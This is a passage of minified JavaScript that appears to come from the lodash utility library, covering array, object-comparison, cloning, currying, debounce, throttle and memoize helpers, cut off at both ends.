po(t,e,n){var i=-1,o=f,r=t.length,s=!0,a=[],l=a;if(n)s=!1,o=p;else if(r>=rt){var u=e?null:wh(t);if(u)return G(u);s=!1,o=H,l=new gn}else l=e?[]:a;t:for(;++i<r;){var c=t[i],h=e?e(c):c;if(c=n||0!==c?c:0,s&&h===h){for(var d=l.length;d--;)if(l[d]===h)continue t;e&&l.push(h),a.push(c)}else o(l,h,n)||(l!==a&&l.push(h),a.push(c))}return a}function mo(t,e){return e=Co(e,t),null==(t=Vr(t,e))||delete t[Jr(_s(e))]}function go(t,e,n,i){return oo(t,e,n(mi(t,e)),i)}function vo(t,e,n,i){for(var o=t.length,r=i?o:-1;(i?r--:++r<o)&&e(t[r],r,t););return n?so(t,i?0:r,i?r+1:o):so(t,i?r+1:0,i?o:r)}function bo(t,e){var n=t;return n instanceof _&&(n=n.value()),v(e,function(t,e){return e.func.apply(e.thisArg,g([t],e.args))},n)}function yo(t,e,n){var i=t.length;if(i<2)return i?po(t[0]):[];for(var o=-1,r=ec(i);++o<i;)for(var s=t[o],a=-1;++a<i;)a!=o&&(r[o]=si(r[o]||s,t[a],e,n));return po(hi(r,1),e,n)}function _o(t,e,n){for(var i=-1,o=t.length,r=e.length,s={};++i<o;){var a=i<r?e[i]:ot;n(s,t[i],a)}return s}function wo(t){return Ya(t)?t:[]}function xo(t){return"function"==typeof t?t:Eu}function Co(t,e){return md(t)?t:Mr(t,e)?[t]:Ah(Sl(t))}function ko(t,e,n){var i=t.length;return n=n===ot?i:n,!e&&n>=i?t:so(t,e,n)}function To(t,e){if(e)return t.slice();var n=t.length,i=Tc?Tc(n):new t.constructor(n);return t.copy(i),i}function So(t){var e=new t.constructor(t.byteLength);return new kc(e).set(new kc(t)),e}function Do(t,e){var n=e?So(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}function $o(t,e,n){return v(e?n(Y(t),ct):Y(t),r,new t.constructor)}function Eo(t){var e=new t.constructor(t.source,Fe.exec(t));return e.lastIndex=t.lastIndex,e}function Ao(t,e,n){return v(e?n(G(t),ct):G(t),s,new t.constructor)}function Io(t){return ch?sc(ch.call(t)):{}}function Oo(t,e){var n=e?So(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function No(t,e){if(t!==e){var n=t!==ot,i=null===t,o=t===t,r=ml(t),s=e!==ot,a=null===e,l=e===e,u=ml(e);if(!a&&!u&&!r&&t>e||r&&s&&l&&!a&&!u||i&&s&&l||!n&&l||!o)return 1;if(!i&&!r&&!u&&t<e||u&&n&&o&&!i&&!r||a&&n&&o||!s&&o||!l)return-1}return 0}function Po(t,e,n){for(var i=-1,o=t.criteria,r=e.criteria,s=o.length,a=n.length;++i<s;){var l=No(o[i],r[i]);if(l)return i>=a?l:l*("desc"==n[i]?-1:1)}return t.index-e.index}function jo(t,e,n,i){for(var o=-1,r=t.length,s=n.length,a=-1,l=e.length,u=qc(r-s,0),c=ec(l+u),h=!i;++a<l;)c[a]=e[a];for(;++o<s;)(h||o<r)&&(c[n[o]]=t[o]);for(;u--;)c[a++]=t[o++];return c}function Mo(t,e,n,i){for(var o=-1,r=t.length,s=-1,a=n.length,l=-1,u=e.length,c=qc(r-a,0),h=ec(c+u),d=!i;++o<c;)h[o]=t[o];for(var f=o;++l<u;)h[f+l]=e[l];for(;++s<a;)(d||o<r)&&(h[f+n[s]]=t[o++]);return h}function Ho(t,e){var n=-1,i=t.length;for(e||(e=ec(i));++n<i;)e[n]=t[n];return e}function Ro(t,e,n,i){var o=!n;n||(n={});for(var r=-1,s=e.length;++r<s;){var a=e[r],l=i?i(n[a],t[a],a,n,t):ot;l===ot&&(l=t[a]),o?Zn(n,a,l):Kn(n,a,l)}return n}function zo(t,e){return Ro(t,Ch(t),e)}function Lo(t,e){return Ro(t,kh(t),e)}function Wo(t,e){return function(n,i){var o=md(n)?l:Xn,r=e?e():{};return o(n,t,wr(i,2),r)}}function Fo(t){return eo(function(e,n){var i=-1,o=n.length,r=o>1?n[o-1]:ot,s=o>2?n[2]:ot;for(r=t.length>3&&"function"==typeof r?(o--,r):ot,s&&jr(n[0],n[1],s)&&(r=o<3?ot:r,o=1),e=sc(e);++i<o;){var a=n[i];a&&t(e,a,i,r)}return e})}function Bo(t,e){return function(n,i){if(null==n)return n;if(!Ua(n))return t(n,i);for(var o=n.length,r=e?o:-1,s=sc(n);(e?r--:++r<o)&&!1!==i(s[r],r,s););return n}}function qo(t){return function(e,n,i){for(var o=-1,r=sc(e),s=i(e),a=s.length;a--;){var l=s[t?a:++o];if(!1===n(r[l],l,r))break}return e}}function Uo(t,e,n){function i(){return(this&&this!==In&&this instanceof i?r:t).apply(o?n:this,arguments)}var o=e&mt,r=Ko(t);return i}function Yo(t){return function(e){e=Sl(e);var n=B(e)?tt(e):ot,i=n?n[0]:e.charAt(0),o=n?ko(n,1).join(""):e.slice(1);return i[t]()+o}}function Vo(t){return function(e){return v(ku(ou(e).replace(fn,"")),t,"")}}function Ko(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=dh(t.prototype),i=t.apply(n,e);return il(i)?i:n}}function Go(t,e,n){function i(){for(var r=arguments.length,s=ec(r),l=r,u=_r(i);l--;)s[l]=arguments[l];var c=r<3&&s[0]!==u&&s[r-1]!==u?[]:K(s,u);return(r-=c.length)<n?sr(t,e,Jo,i.placeholder,ot,s,c,ot,ot,n-r):a(this&&this!==In&&this instanceof i?o:t,this,s)}var o=Ko(t);return i}function Xo(t){return function(e,n,i){var o=sc(e);if(!Ua(e)){var r=wr(n,3);e=zl(e),n=function(t){return r(o[t],t,o)}}var s=t(e,n,i);return s>-1?o[r?e[s]:s]:ot}}function Qo(t){return gr(function(e){var n=e.length,i=n,r=o.prototype.thru;for(t&&e.reverse();i--;){var s=e[i];if("function"!=typeof s)throw new uc(at);if(r&&!a&&"wrapper"==yr(s))var a=new o([],!0)}for(i=a?i:n;++i<n;){s=e[i];var l=yr(s),u="wrapper"==l?xh(s):ot;a=u&&Rr(u[0])&&u[1]==(xt|bt|_t|Ct)&&!u[4].length&&1==u[9]?a[yr(u[0])].apply(a,u[3]):1==s.length&&Rr(s)?a[l]():a.thru(s)}return function(){var t=arguments,i=t[0];if(a&&1==t.length&&md(i))return a.plant(i).value();for(var o=0,r=n?e[o].apply(this,t):i;++o<n;)r=e[o].call(this,r);return r}})}function Jo(t,e,n,i,o,r,s,a,l,u){function c(){for(var v=arguments.length,b=ec(v),y=v;y--;)b[y]=arguments[y];if(p)var _=_r(c),w=L(b,_);if(i&&(b=jo(b,i,o,p)),r&&(b=Mo(b,r,s,p)),v-=w,p&&v<u){var x=K(b,_);return sr(t,e,Jo,c.placeholder,n,b,x,a,l,u-v)}var C=d?n:this,k=f?C[t]:t;return v=b.length,a?b=Kr(b,a):m&&v>1&&b.reverse(),h&&l<v&&(b.length=l),this&&this!==In&&this instanceof c&&(k=g||Ko(k)),k.apply(C,b)}var h=e&xt,d=e&mt,f=e&gt,p=e&(bt|yt),m=e&kt,g=f?ot:Ko(t);return c}function Zo(t,e){return function(n,i){return Ci(n,t,e(i),{})}}function tr(t,e){return function(n,i){var o;if(n===ot&&i===ot)return e;if(n!==ot&&(o=n),i!==ot){if(o===ot)return i;"string"==typeof n||"string"==typeof i?(n=fo(n),i=fo(i)):(n=ho(n),i=ho(i)),o=t(n,i)}return o}}function er(t){return gr(function(e){return e=m(e,j(wr())),eo(function(n){var i=this;return t(e,function(t){return a(t,i,n)})})})}function nr(t,e){e=e===ot?" ":fo(e);var n=e.length;if(n<2)return n?to(e,t):e;var i=to(e,Hc(t/Z(e)));return B(e)?ko(tt(i),0,t).join(""):i.slice(0,t)}function ir(t,e,n,i){function o(){for(var e=-1,l=arguments.length,u=-1,c=i.length,h=ec(c+l),d=this&&this!==In&&this instanceof o?s:t;++u<c;)h[u]=i[u];for(;l--;)h[u++]=arguments[++e];return a(d,r?n:this,h)}var r=e&mt,s=Ko(t);return o}function or(t){return function(e,n,i){return i&&"number"!=typeof i&&jr(e,n,i)&&(n=i=ot),e=_l(e),n===ot?(n=e,e=0):n=_l(n),i=i===ot?e<n?1:-1:_l(i),Zi(e,n,i,t)}}function rr(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=Cl(e),n=Cl(n)),t(e,n)}}function sr(t,e,n,i,o,r,s,a,l,u){var c=e&bt,h=c?s:ot,d=c?ot:s,f=c?r:ot,p=c?ot:r;e|=c?_t:wt,(e&=~(c?wt:_t))&vt||(e&=~(mt|gt));var m=[t,e,o,f,h,p,d,a,l,u],g=n.apply(ot,m);return Rr(t)&&Dh(g,m),g.placeholder=i,Gr(g,t,e)}function ar(t){var e=rc[t];return function(t,n){if(t=Cl(t),n=null==n?0:Uc(wl(n),292)){var i=(Sl(t)+"e").split("e");return i=(Sl(e(i[0]+"e"+(+i[1]+n)))+"e").split("e"),+(i[0]+"e"+(+i[1]-n))}return e(t)}}function lr(t){return function(e){var n=Th(e);return n==Kt?Y(e):n==te?X(e):P(e,t(e))}}function ur(t,e,n,i,o,r,s,a){var l=e&gt;if(!l&&"function"!=typeof t)throw new uc(at);var u=i?i.length:0;if(u||(e&=~(_t|wt),i=o=ot),s=s===ot?s:qc(wl(s),0),a=a===ot?a:wl(a),u-=o?o.length:0,e&wt){var c=i,h=o;i=o=ot}var d=l?ot:xh(t),f=[t,e,n,i,o,c,h,r,s,a];if(d&&Br(f,d),t=f[0],e=f[1],n=f[2],i=f[3],o=f[4],a=f[9]=f[9]===ot?l?0:t.length:qc(f[9]-u,0),!a&&e&(bt|yt)&&(e&=~(bt|yt)),e&&e!=mt)p=e==bt||e==yt?Go(t,e,a):e!=_t&&e!=(mt|_t)||o.length?Jo.apply(ot,f):ir(t,e,n,i);else var p=Uo(t,e,n);return Gr((d?vh:Dh)(p,f),t,e)}function cr(t,e,n,i){return t===ot||qa(t,dc[n])&&!mc.call(i,n)?e:t}function hr(t,e,n,i,o,r){return il(t)&&il(e)&&(r.set(e,t),Bi(t,e,ot,hr,r),r.delete(e)),t}function dr(t){return dl(t)?ot:t}function fr(t,e,n,i,o,r){var s=n&ft,a=t.length,l=e.length;if(a!=l&&!(s&&l>a))return!1;var u=r.get(t);if(u&&r.get(e))return u==e;var c=-1,h=!0,d=n&pt?new gn:ot;for(r.set(t,e),r.set(e,t);++c<a;){var f=t[c],p=e[c];if(i)var m=s?i(p,f,c,e,t,r):i(f,p,c,t,e,r);if(m!==ot){if(m)continue;h=!1;break}if(d){if(!y(e,function(t,e){if(!H(d,e)&&(f===t||o(f,t,n,i,r)))return d.push(e)})){h=!1;break}}else if(f!==p&&!o(f,p,n,i,r)){h=!1;break}}return r.delete(t),r.delete(e),h}function pr(t,e,n,i,o,r,s){switch(n){case ae:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case se:return!(t.byteLength!=e.byteLength||!r(new kc(t),new kc(e)));case Ft:case Bt:case Gt:return qa(+t,+e);case Ut:return t.name==e.name&&t.message==e.message;case Zt:case ee:return t==e+"";case Kt:var a=Y;case te:var l=i&ft;if(a||(a=G),t.size!=e.size&&!l)return!1;var u=s.get(t);if(u)return u==e;i|=pt,s.set(t,e);var c=fr(a(t),a(e),i,o,r,s);return s.delete(t),c;case ne:if(ch)return ch.call(t)==ch.call(e)}return!1}function mr(t,e,n,i,o,r){var s=n&ft,a=vr(t),l=a.length;if(l!=vr(e).length&&!s)return!1;for(var u=l;u--;){var c=a[u];if(!(s?c in e:mc.call(e,c)))return!1}var h=r.get(t);if(h&&r.get(e))return h==e;var d=!0;r.set(t,e),r.set(e,t);for(var f=s;++u<l;){c=a[u];var p=t[c],m=e[c];if(i)var g=s?i(m,p,c,e,t,r):i(p,m,c,t,e,r);if(!(g===ot?p===m||o(p,m,n,i,r):g)){d=!1;break}f||(f="constructor"==c)}if(d&&!f){var v=t.constructor,b=e.constructor;v!=b&&"constructor"in t&&"constructor"in e&&!("function"==typeof v&&v instanceof v&&"function"==typeof b&&b instanceof b)&&(d=!1)}return r.delete(t),r.delete(e),d}function gr(t){return Eh(Yr(t,ot,ds),t+"")}function vr(t){return gi(t,zl,Ch)}function br(t){return gi(t,Ll,kh)}function yr(t){for(var e=t.name+"",n=ih[e],i=mc.call(ih,e)?n.length:0;i--;){var o=n[i],r=o.func;if(null==r||r==t)return o.name}return e}function _r(t){return(mc.call(n,"placeholder")?n:t).placeholder}function wr(){var t=n.iteratee||Au;return t=t===Au?Mi:t,arguments.length?t(arguments[0],arguments[1]):t}function xr(t,e){var n=t.__data__;return Hr(e)?n["string"==typeof e?"string":"hash"]:n.map}function Cr(t){for(var e=zl(t),n=e.length;n--;){var i=e[n],o=t[i];e[n]=[i,o,Wr(o)]}return e}function kr(t,e){var n=F(t,e);return Oi(n)?n:ot}function Tr(t){var e=mc.call(t,Oc),n=t[Oc];try{t[Oc]=ot;var i=!0}catch(t){}var o=bc.call(t);return i&&(e?t[Oc]=n:delete t[Oc]),o}function Sr(t,e,n){for(var i=-1,o=n.length;++i<o;){var r=n[i],s=r.size;switch(r.type){case"drop":t+=s;break;case"dropRight":e-=s;break;case"take":e=Uc(e,t+s);break;case"takeRight":t=qc(t,e-s)}}return{start:t,end:e}}function Dr(t){var e=t.match(He);return e?e[1].split(Re):[]}function $r(t,e,n){e=Co(e,t);for(var i=-1,o=e.length,r=!1;++i<o;){var s=Jr(e[i]);if(!(r=null!=t&&n(t,s)))break;t=t[s]}return r||++i!=o?r:!!(o=null==t?0:t.length)&&nl(o)&&Pr(s,o)&&(md(t)||pd(t))}function Er(t){var e=t.length,n=t.constructor(e);return e&&"string"==typeof t[0]&&mc.call(t,"index")&&(n.index=t.index,n.input=t.input),n}function Ar(t){return"function"!=typeof t.constructor||Lr(t)?{}:dh(Sc(t))}function Ir(t,e,n,i){var o=t.constructor;switch(e){case se:return So(t);case Ft:case Bt:return new o(+t);case ae:return Do(t,i);case le:case ue:case ce:case he:case de:case fe:case pe:case me:case ge:return Oo(t,i);case Kt:return $o(t,i,n);case Gt:case ee:return new o(t);case Zt:return Eo(t);case te:return Ao(t,i,n);case ne:return Io(t)}}function Or(t,e){var n=e.length;if(!n)return t;var i=n-1;return e[i]=(n>1?"& ":"")+e[i],e=e.join(n>2?", ":" "),t.replace(Me,"{\n/* [wrapped with "+e+"] */\n")}function Nr(t){return md(t)||pd(t)||!!(Ac&&t&&t[Ac])}function Pr(t,e){return!!(e=null==e?Ot:e)&&("number"==typeof t||Ve.test(t))&&t>-1&&t%1==0&&t<e}function jr(t,e,n){if(!il(n))return!1;var i=typeof e;return!!("number"==i?Ua(n)&&Pr(e,n.length):"string"==i&&e in n)&&qa(n[e],t)}function Mr(t,e){if(md(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!ml(t))||$e.test(t)||!De.test(t)||null!=e&&t in sc(e)}function Hr(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}function Rr(t){var e=yr(t),i=n[e];if("function"!=typeof i||!(e in _.prototype))return!1;if(t===i)return!0;var o=xh(i);return!!o&&t===o[0]}function zr(t){return!!vc&&vc in t}function Lr(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||dc)}function Wr(t){return t===t&&!il(t)}function Fr(t,e){return function(n){return null!=n&&n[t]===e&&(e!==ot||t in sc(n))}}function Br(t,e){var n=t[1],i=e[1],o=n|i,r=o<(mt|gt|xt),s=i==xt&&n==bt||i==xt&&n==Ct&&t[7].length<=e[8]||i==(xt|Ct)&&e[7].length<=e[8]&&n==bt;if(!r&&!s)return t;i&mt&&(t[2]=e[2],o|=n&mt?0:vt);var a=e[3];if(a){var l=t[3];t[3]=l?jo(l,a,e[4]):a,t[4]=l?K(t[3],ut):e[4]}return a=e[5],a&&(l=t[5],t[5]=l?Mo(l,a,e[6]):a,t[6]=l?K(t[5],ut):e[6]),a=e[7],a&&(t[7]=a),i&xt&&(t[8]=null==t[8]?e[8]:Uc(t[8],e[8])),null==t[9]&&(t[9]=e[9]),t[0]=e[0],t[1]=o,t}function qr(t){var e=[];if(null!=t)for(var n in sc(t))e.push(n);return e}function Ur(t){return bc.call(t)}function Yr(t,e,n){return e=qc(e===ot?t.length-1:e,0),function(){for(var i=arguments,o=-1,r=qc(i.length-e,0),s=ec(r);++o<r;)s[o]=i[e+o];o=-1;for(var l=ec(e+1);++o<e;)l[o]=i[o];return l[e]=n(s),a(t,this,l)}}function Vr(t,e){return e.length<2?t:mi(t,so(e,0,-1))}function Kr(t,e){for(var n=t.length,i=Uc(e.length,n),o=Ho(t);i--;){var r=e[i];t[i]=Pr(r,n)?o[r]:ot}return t}function Gr(t,e,n){var i=e+"";return Eh(t,Or(i,ts(Dr(i),n)))}function Xr(t){var e=0,n=0;return function(){var i=Yc(),o=$t-(i-n);if(n=i,o>0){if(++e>=Dt)return arguments[0]}else e=0;return t.apply(ot,arguments)}}function Qr(t,e){var n=-1,i=t.length,o=i-1;for(e=e===ot?i:e;++n<e;){var r=Ji(n,o),s=t[r];t[r]=t[n],t[n]=s}return t.length=e,t}function Jr(t){if("string"==typeof t||ml(t))return t;var e=t+"";return"0"==e&&1/t==-It?"-0":e}function Zr(t){if(null!=t){try{return pc.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function ts(t,e){return u(Rt,function(n){var i="_."+n[0];e&n[1]&&!f(t,i)&&t.push(i)}),t.sort()}function es(t){if(t instanceof _)return t.clone();var e=new o(t.__wrapped__,t.__chain__);return e.__actions__=Ho(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}function ns(t,e,n){e=(n?jr(t,e,n):e===ot)?1:qc(wl(e),0);var i=null==t?0:t.length;if(!i||e<1)return[];for(var o=0,r=0,s=ec(Hc(i/e));o<i;)s[r++]=so(t,o,o+=e);return s}function is(t){for(var e=-1,n=null==t?0:t.length,i=0,o=[];++e<n;){var r=t[e];r&&(o[i++]=r)}return o}function os(){var t=arguments.length;if(!t)return[];for(var e=ec(t-1),n=arguments[0],i=t;i--;)e[i-1]=arguments[i];return g(md(n)?Ho(n):[n],hi(e,1))}function rs(t,e,n){var i=null==t?0:t.length;return i?(e=n||e===ot?1:wl(e),so(t,e<0?0:e,i)):[]}function ss(t,e,n){var i=null==t?0:t.length;return i?(e=n||e===ot?1:wl(e),e=i-e,so(t,0,e<0?0:e)):[]}function as(t,e){return t&&t.length?vo(t,wr(e,3),!0,!0):[]}function ls(t,e){return t&&t.length?vo(t,wr(e,3),!0):[]}function us(t,e,n,i){var o=null==t?0:t.length;return o?(n&&"number"!=typeof n&&jr(t,e,n)&&(n=0,i=o),ui(t,e,n,i)):[]}function cs(t,e,n){var i=null==t?0:t.length;if(!i)return-1;var o=null==n?0:wl(n);return o<0&&(o=qc(i+o,0)),C(t,wr(e,3),o)}function hs(t,e,n){var i=null==t?0:t.length;if(!i)return-1;var o=i-1;return n!==ot&&(o=wl(n),o=n<0?qc(i+o,0):Uc(o,i-1)),C(t,wr(e,3),o,!0)}function ds(t){return(null==t?0:t.length)?hi(t,1):[]}function fs(t){return(null==t?0:t.length)?hi(t,It):[]}function ps(t,e){return(null==t?0:t.length)?(e=e===ot?1:wl(e),hi(t,e)):[]}function ms(t){for(var e=-1,n=null==t?0:t.length,i={};++e<n;){var o=t[e];i[o[0]]=o[1]}return i}function gs(t){return t&&t.length?t[0]:ot}function vs(t,e,n){var i=null==t?0:t.length;if(!i)return-1;var o=null==n?0:wl(n);return o<0&&(o=qc(i+o,0)),k(t,e,o)}function bs(t){return(null==t?0:t.length)?so(t,0,-1):[]}function ys(t,e){return null==t?"":Fc.call(t,e)}function _s(t){var e=null==t?0:t.length;return e?t[e-1]:ot}function ws(t,e,n){var i=null==t?0:t.length;if(!i)return-1;var o=i;return n!==ot&&(o=wl(n),o=o<0?qc(i+o,0):Uc(o,i-1)),e===e?J(t,e,o):C(t,S,o,!0)}function xs(t,e){return t&&t.length?Ui(t,wl(e)):ot}function Cs(t,e){return t&&t.length&&e&&e.length?Xi(t,e):t}function ks(t,e,n){return t&&t.length&&e&&e.length?Xi(t,e,wr(n,2)):t}function Ts(t,e,n){return t&&t.length&&e&&e.length?Xi(t,e,ot,n):t}function Ss(t,e){var n=[];if(!t||!t.length)return n;var i=-1,o=[],r=t.length;for(e=wr(e,3);++i<r;){var s=t[i];e(s,i,t)&&(n.push(s),o.push(i))}return Qi(t,o),n}function Ds(t){return null==t?t:Gc.call(t)}function $s(t,e,n){var i=null==t?0:t.length;return i?(n&&"number"!=typeof n&&jr(t,e,n)?(e=0,n=i):(e=null==e?0:wl(e),n=n===ot?i:wl(n)),so(t,e,n)):[]}function Es(t,e){return lo(t,e)}function As(t,e,n){return uo(t,e,wr(n,2))}function Is(t,e){var n=null==t?0:t.length;if(n){var i=lo(t,e);if(i<n&&qa(t[i],e))return i}return-1}function Os(t,e){return lo(t,e,!0)}function Ns(t,e,n){return uo(t,e,wr(n,2),!0)}function Ps(t,e){if(null==t?0:t.length){var n=lo(t,e,!0)-1;if(qa(t[n],e))return n}return-1}function js(t){return t&&t.length?co(t):[]}function Ms(t,e){return t&&t.length?co(t,wr(e,2)):[]}function Hs(t){var e=null==t?0:t.length;return e?so(t,1,e):[]}function Rs(t,e,n){return t&&t.length?(e=n||e===ot?1:wl(e),so(t,0,e<0?0:e)):[]}function zs(t,e,n){var i=null==t?0:t.length;return i?(e=n||e===ot?1:wl(e),e=i-e,so(t,e<0?0:e,i)):[]}function Ls(t,e){return t&&t.length?vo(t,wr(e,3),!1,!0):[]}function Ws(t,e){return t&&t.length?vo(t,wr(e,3)):[]}function Fs(t){return t&&t.length?po(t):[]}function Bs(t,e){return t&&t.length?po(t,wr(e,2)):[]}function qs(t,e){return e="function"==typeof e?e:ot,t&&t.length?po(t,ot,e):[]}function Us(t){if(!t||!t.length)return[];var e=0;return t=d(t,function(t){if(Ya(t))return e=qc(t.length,e),!0}),N(e,function(e){return m(t,$(e))})}function Ys(t,e){if(!t||!t.length)return[];var n=Us(t);return null==e?n:m(n,function(t){return a(e,ot,t)})}function Vs(t,e){return _o(t||[],e||[],Kn)}function Ks(t,e){return _o(t||[],e||[],oo)}function Gs(t){var e=n(t);return e.__chain__=!0,e}function Xs(t,e){return e(t),t}function Qs(t,e){return e(t)}function Js(){return Gs(this)}function Zs(){return new o(this.value(),this.__chain__)}function ta(){this.__values__===ot&&(this.__values__=yl(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?ot:this.__values__[this.__index__++]}}function ea(){return this}function na(t){for(var e,n=this;n instanceof i;){var o=es(n);o.__index__=0,o.__values__=ot,e?r.__wrapped__=o:e=o;var r=o;n=n.__wrapped__}return r.__wrapped__=t,e}function ia(){var t=this.__wrapped__;if(t instanceof _){var e=t;return this.__actions__.length&&(e=new _(this)),e=e.reverse(),e.__actions__.push({func:Qs,args:[Ds],thisArg:ot}),new o(e,this.__chain__)}return this.thru(Ds)}function oa(){return bo(this.__wrapped__,this.__actions__)}function ra(t,e,n){var i=md(t)?h:ai;return n&&jr(t,e,n)&&(e=ot),i(t,wr(e,3))}function sa(t,e){return(md(t)?d:ci)(t,wr(e,3))}function aa(t,e){return hi(fa(t,e),1)}function la(t,e){return hi(fa(t,e),It)}function ua(t,e,n){return n=n===ot?1:wl(n),hi(fa(t,e),n)}function ca(t,e){return(md(t)?u:fh)(t,wr(e,3))}function ha(t,e){return(md(t)?c:ph)(t,wr(e,3))}function da(t,e,n,i){t=Ua(t)?t:Jl(t),n=n&&!i?wl(n):0;var o=t.length;return n<0&&(n=qc(o+n,0)),pl(t)?n<=o&&t.indexOf(e,n)>-1:!!o&&k(t,e,n)>-1}function fa(t,e){return(md(t)?m:Li)(t,wr(e,3))}function pa(t,e,n,i){return null==t?[]:(md(e)||(e=null==e?[]:[e]),n=i?ot:n,md(n)||(n=null==n?[]:[n]),Yi(t,e,n))}function ma(t,e,n){var i=md(t)?v:A,o=arguments.length<3;return i(t,wr(e,4),n,o,fh)}function ga(t,e,n){var i=md(t)?b:A,o=arguments.length<3;return i(t,wr(e,4),n,o,ph)}function va(t,e){return(md(t)?d:ci)(t,Ia(wr(e,3)))}function ba(t){return(md(t)?Nn:no)(t)}function ya(t,e,n){return e=(n?jr(t,e,n):e===ot)?1:wl(e),(md(t)?jn:io)(t,e)}function _a(t){return(md(t)?Mn:ro)(t)}function wa(t){if(null==t)return 0;if(Ua(t))return pl(t)?Z(t):t.length;var e=Th(t);return e==Kt||e==te?t.size:Hi(t).length}function xa(t,e,n){var i=md(t)?y:ao;return n&&jr(t,e,n)&&(e=ot),i(t,wr(e,3))}function Ca(t,e){if("function"!=typeof e)throw new uc(at);return t=wl(t),function(){if(--t<1)return e.apply(this,arguments)}}function ka(t,e,n){return e=n?ot:e,e=t&&null==e?t.length:e,ur(t,xt,ot,ot,ot,ot,e)}function Ta(t,e){var n;if("function"!=typeof e)throw new uc(at);return t=wl(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=ot),n}}function Sa(t,e,n){e=n?ot:e;var i=ur(t,bt,ot,ot,ot,ot,ot,e);return i.placeholder=Sa.placeholder,i}function Da(t,e,n){e=n?ot:e;var i=ur(t,yt,ot,ot,ot,ot,ot,e);return i.placeholder=Da.placeholder,i}function $a(t,e,n){function i(e){var n=d,i=f;return d=f=ot,b=e,m=t.apply(i,n)}function o(t){return b=t,g=$h(a,e),y?i(t):m}function r(t){var n=t-v,i=t-b,o=e-n;return _?Uc(o,p-i):o}function s(t){var n=t-v,i=t-b;return v===ot||n>=e||n<0||_&&i>=p}function a(){var t=id();if(s(t))return l(t);g=$h(a,r(t))}function l(t){return g=ot,w&&d?i(t):(d=f=ot,m)}function u(){g!==ot&&_h(g),b=0,d=v=f=g=ot}function c(){return g===ot?m:l(id())}function h(){var t=id(),n=s(t);if(d=arguments,f=this,v=t,n){if(g===ot)return o(v);if(_)return g=$h(a,e),i(v)}return g===ot&&(g=$h(a,e)),m}var d,f,p,m,g,v,b=0,y=!1,_=!1,w=!0;if("function"!=typeof t)throw new uc(at);return e=Cl(e)||0,il(n)&&(y=!!n.leading,_="maxWait"in n,p=_?qc(Cl(n.maxWait)||0,e):p,w="trailing"in n?!!n.trailing:w),h.cancel=u,h.flush=c,h}function Ea(t){return ur(t,kt)}function Aa(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new uc(at);var n=function(){var i=arguments,o=e?e.apply(this,i):i[0],r=n.cache;if(r.has(o))return r.get(o);var s=t.apply(this,i);return n.cache=r.set(o,s)||r,s};return n.cache=new(Aa.Cache||ln),n}function Ia(t){if("function"!=typeof t)throw new uc(at);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}function Oa(t){return Ta(2,t)}function Na(t,e){if("function"!=typeof t)throw new uc(at);return e=e===ot?e:wl(e),eo(t,e)}function Pa(t,e){if("function"!=typeof t)throw new uc(at);return e=null==e?0:qc(wl(e),0),eo(function(n){var i=n[e],o=ko(n,0,e);return i&&g(o,i),a(t,this,o)})}function ja(t,e,n){var i=!0,o=!0;if("function"!=typeof t)throw new uc(at);return il(n)&&(i="leading"in n?!!n.leading:i,o="trailing"in n?!!n.trailing:o),$a(t,e,{leading:i,maxWait:e,trailing:o})}function Ma(t){return ka(t,1)}function Ha(t,e){return ud(xo(e),t)}function Ra(){if(!arguments.length)return[];var t=arguments[0];return md(t)?t:[t]}function za(t){return ni(t,dt)}function La(t,e){return e="function"==typeof e?e:ot,ni(t,dt,e)}function Wa(t){return ni(t,ct|dt)}function Fa(t,e){return e="function"==typeof e?e:ot,ni(t,ct|dt,e)}function Ba(t,e){return null==e||oi(t,e,zl(e))}function qa(t,e){return t===e||t!==t&&e!==e}function Ua(t){return null!=t&&nl(t.length)&&!tl(t)}function Ya(t){return ol(t)&&Ua(t)}function Va(t){return!0===t||!1===t||ol(t)&&vi(t)==Ft}function Ka(t){return ol(t)&&1===t.nodeType&&!dl(t)}function Ga(t){if(null==t)return!0;if(Ua(t)&&(md(t)||"string"==typeof t||"function"==typeof t.splice||vd(t)||xd(t)||pd(t)))return!t.length;var e=Th(t);if(e==Kt||e==te)return!t.size;if(Lr(t))return!Hi(t).length;for(var n in t)if(mc.call(t,n))return!1;return!0}function Xa(t,e){return $i(t,e)}function Qa(t,e,n){n="function"==typeof n?n:ot;var i=n?n(t,e):ot;return i===ot?$i(t,e,ot,n):!!i}function Ja(t){if(!ol(t))return!1;var e=vi(t);return e==Ut||e==qt||"string"==typeof t.message&&"string"==typeof t.name&&!dl(t)}function Za(t){return"number"==typeof t&&Wc(t)}function tl(t){if(!il(t))return!1;var e=vi(t);return e==Yt||e==Vt||e==Wt||e==Jt}function el(t){return"number"==typeof t&&t==wl(t)}function nl(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=Ot}function il(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function ol(t){return null!=t&&"object"==typeof t}function rl(t,e){return t===e||Ii(t,e,Cr(e))}function sl(t,e,n){return n="function"==typeof n?n:ot,Ii(t,e,Cr(e),n)}function al(t){return hl(t)&&t!=+t}function ll(t){if(Sh(t))throw new ic(st);return Oi(t)}function ul(t){return null===t}function cl(t){return null==t}function 